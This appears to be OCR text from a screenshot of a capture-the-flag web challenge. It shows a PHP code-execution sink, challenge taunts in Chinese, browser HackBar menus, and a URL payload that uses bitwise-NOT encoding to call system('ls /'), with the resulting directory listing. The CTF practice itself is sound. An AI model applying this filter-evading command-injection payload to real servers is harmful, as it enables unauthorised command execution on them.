 l($wllm);
e
echo "蔡总说：注意审题！！！";
NoVic4说：不错哦小伙子，可你能拿到flag吗？bin boot dev etc flllllaaaaaaggggggg home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Privacy and security Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
RL
ttp://node5.anna.nssctf.cn:20570/?wllm=(~%8C%86%8C%8B%9A%92)(~%93%8C%DF%D0);